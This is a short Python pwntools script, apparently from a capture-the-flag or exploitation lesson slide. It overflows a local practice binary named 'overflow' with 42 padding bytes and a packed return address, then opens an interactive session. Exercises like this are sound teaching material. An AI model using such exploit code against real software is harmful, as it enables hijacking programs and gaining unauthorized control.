 1 from pwn import *
2
3 def main():
4
5     p = process("./overflow")
6
7     ret_address = 0x08048456
8     payload = "A" * 42 + p32(ret_address)
9
10     p.send(payload)
11
12     p.interactive()
13
14 if __name__ == "__main__":
15     main()
16